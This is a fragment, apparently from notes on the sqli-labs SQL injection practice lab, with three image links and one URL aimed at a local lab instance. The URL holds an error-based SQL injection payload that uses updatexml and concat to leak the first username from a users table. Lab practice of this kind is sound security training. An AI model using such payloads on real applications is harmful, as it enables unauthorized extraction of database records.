 127.0.0.1/sqlilabs/Less-1/?id=1' and updatexml(1,concat(0x7e,(select username from users limit 0,1),0x7e),1)--+